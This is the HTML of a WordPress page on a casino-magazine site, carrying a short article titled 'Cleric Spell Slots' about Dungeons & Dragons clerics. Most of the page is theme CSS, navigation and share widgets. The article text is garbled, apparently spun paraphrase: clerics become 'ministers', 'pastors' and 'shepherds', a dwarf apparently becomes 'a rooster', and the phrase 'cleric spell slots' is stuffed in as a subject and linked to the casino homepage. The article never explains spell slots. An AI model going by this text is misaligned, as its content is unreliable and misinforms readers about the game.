.fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
/*# sourceURL=style-inline-css */
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/posts/3607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinomagzine.com/?p=3607' />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />

<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg"/>
<meta property="og:image:secure_url" content="https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg" />

    <link rel="pingback" href="https://casinomagzine.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="wp-singular post-template-default single single-post postid-3607 single-format-standard wp-theme-fox layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-6970b66be876d">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1b padding-top-normal post-3607 post type-post status-publish format-standard has-post-thumbnail hentry category-slots tag-5e-cleric-spell-slots tag-cleric-5e-spell-slots tag-cleric-spell-slots tag-cleric-spell-slots-5e tag-dd-5e-cleric-spell-slots tag-dd-cleric-spell-slots tag-dnd-5e-cleric-spell-slots tag-how-many-spell-slots-does-a-cleric-have tag-spell-slots-5e-cleric no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                        <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/slots/" rel="tag">Slots</a>
    </div>

    <div class="title-subtitle"><h1 class="post-title post-item-title">Cleric Spell Slots</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
    <div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> by <span class="author vcard"><a class="url fn" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><span itemprop="name">admin</span></a></span></span></div>    <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2021-03-24T11:28:21+00:00">March 24, 2021</time><time class="updated" itemprop="dateModified" datetime="2021-03-24T11:28:23+00:00">March 24, 2021</time></div>                    
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="thumbnail-wrapper single-big-section-thumbnail single-section wrapper-thumbnail-stretch-bigger">
    
    <div class="thumbnail-container">
        
        <div class="container">
            
            <div class="thumbnail-main narrow-area">
                
                <div class="thumbnail-stretch-area">

                    <figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img width="2560" height="1920" src="https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg" class="attachment-full size-full" alt="Cleric Spell Slots" decoding="async" fetchpriority="high" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg 2560w, https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-300x225.jpg 300w, https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-1024x768.jpg 1024w, https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-768x576.jpg 768w, https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-1536x1152.jpg 1536w, https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-2048x1536.jpg 2048w, https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-480x360.jpg 480w" sizes="(max-width: 2560px) 100vw, 2560px" /></span><figcaption class="fox-figcaption">Cleric Spell Slots</figcaption></figure>                    
                </div><!-- .thumbnail-stretch-area -->
                
            </div><!-- .thumbnail-main -->

        </div><!-- .container -->
        
    </div><!-- .thumbnail-container -->
    
</div><!-- .thumbnail-wrapper -->

                    
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    
<p>Here is complete details about Cleric Spell Slots. With arms and eyes raised to the sun and a plea of ​​all the rage, a mythical being begins to glow with an inner light that spills out to mend his exhausted crony struggle.</p>



<p>Reciting a brilliant melody, a rooster swings his ax across wide areas to cut through the positions of the orcs displayed against him, shouting recognition to the divine beings as each adversary fell.</p>



<p>Invoking an insult to the powers of undeath, a human lifts her blessed image of her as light gushes from her to push back the zombies that swarm over her colleagues.</p>



<span id="more-3607"></span>



<p>Ministers are mediators between the human world and the distant planes of <strong><a href="https://casinomagzine.com">cleric spell slots</a></strong>. As different as the divine beings they serve, priests strive to encapsulate the work of their gods. No common minister, a priest is imbued with divine enchantment.</p>



<h2 class="wp-block-heading"><strong>Healers and warriors</strong></h2>



<p>Divine sorcery, as its name recommends, is the force of divine beings, moving from them into the world. Pastors are courses for that power, showing it as wonderful impacts. Divine beings do not give this ability to each and every one of those who seek it, but only to those chosen to fulfill a high calling.</p>



<p>READ ALSO: <a href="https://casinomagzine.com/making-a-game-in-trusting-with-strip-poker/">Making a Game in trusting with Strip Poker</a></p>



<p>Suppressing the celestial enchantment does not depend on research or preparation. A minister can learn conventional requests and old ways, however the ability to cast priestly <a href="https://www.successories.com/iquote/category/825/dedication-quotes/1" rel="nofollow">spells depends on dedication</a> and a natural feeling for the desires of a divinity.</p>



<p>The priests join the solidarity magic of recovering and motivating their partners with spells that wound and prevent adversaries. They can incite wonder and fear, condemn plague or poison, and even summon flames of paradise to burn their enemies. For those rascals who will benefit the most from a mace to the head, the shepherds are confident that their battle is set to allow them to swim in a fight with the force of divine beings on their side.</p>



<h2 class="wp-block-heading"><strong>Divine Agents</strong></h2>



<p>Few among all the helpers or officiants in a sanctuary or holy place are priests. Some ministers are called to a basic existence of sanctuary administration, aiding the will of their divine beings through supplication and penance, not with enchantment and force of arms. In certain urban areas, the brotherhood joins a political office, seen as an adventure stone to higher places of power and that does not include communion with a divine being by any stretch of the imagination. Genuine ministers are rare in many chains of command.</p>



<p>READ ALSO: <a href="https://casinomagzine.com/personalized-toker-poker-review/">Personalized Toker Poker Review</a></p>



<p>The moment a shepherd begins an adventurous life, it is usually because his god requests it. Seeking the goals of divine beings often includes overcoming threats beyond the dividers of human progress, destroying evil, or searching for celestial relics in antiquated burial grounds. Additionally, numerous ministers are expected to secure admirers of their gods, which may mean fighting rampant orcs, arranging for harmony between warring countries, or arranging an entry that would allow a sovereign demon to enter the world.</p>



<p>Most adventurous <strong>cleric spell slots </strong>have some association with the creation of shrines and orders of their religions. A shrine may request the guidance of a pastor, or a consecrated clergyman may be in a position to request it.<strong></strong></p>

                </div><!-- .entry-content -->

                <div class="single-component single-component-share">
<div class="fox-share share-style-custom  color-custom background-custom hover-color-custom hover-background-custom share-icons-shape-circle size-small share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Share this</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F&#038;redirect_uri=https%3A%2F%2Fcasinomagzine.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F&#038;text=Cleric+Spell+Slots" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F&#038;description=Cleric+Spell+Slots" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-linkedin">
            
            <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F&#038;title=Cleric+Spell+Slots" title="Linkedin" class="share share-linkedin">
                
                <i class="fab fa-linkedin-in"></i>
                <span>Linkedin</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-reddit">
            
            <a href="https://www.reddit.com/submit?url=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F&#038;title=Cleric+Spell+Slots" title="Reddit" class="share share-reddit">
                
                <i class="fab fa-reddit-alien"></i>
                <span>Reddit</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=Cleric%20Spell%20Slots&#038;body=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-narrow">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-circle">

                <a href="https://casinomagzine.com/author/admin/">

                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://casinomagzine.com/author/admin/">admin</a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
        
        <li class="li-telegram">
            <a href="http://admin" target="_blank" rel="alternate" title="Telegram">
                <i class="fab fa-telegram"></i>
            </a>
        </li>

                
                
        <li class="li-website">
            <a href="https://casinomagzine.com" target="_blank" title="Website">
                <i class="fa fa-globe-americas"></i>
            </a>
        </li>
        
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
<div id="comments" class="comments-area single-section single-component">

	
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title single-heading"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cleric-spell-slots/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://casinomagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div><!-- .single-big-section -->
    
    
<aside id="content-dock" class="content-dock sliding-box sliding-right">
    
    <h3 class="dock-title widget-title">You might be interested in</h3>
    
    <div class="dock-posts">
        
        

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

